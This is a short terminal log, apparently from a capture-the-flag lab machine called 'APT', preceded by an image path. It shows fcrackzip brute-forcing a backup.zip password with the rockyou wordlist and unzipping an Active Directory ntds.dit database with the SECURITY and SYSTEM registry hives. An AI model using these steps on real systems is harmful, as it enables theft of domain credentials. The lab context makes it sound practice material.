 → APT fcrackzip -u -D -p /usr/share/wordlists/rockyou.txt backup.zip
PASSWORD FOUND!!!!: pw ==
→ APT unzip backup.zip
Archive:  backup.zip
[backup.zip] Active Directory/ntds.dit password:
  inflating: Active Directory/ntds.dit
  inflating: Active Directory/ntds.jfm
   creating: registry/
  inflating: registry/SECURITY
  inflating: registry/SYSTEM
→ APT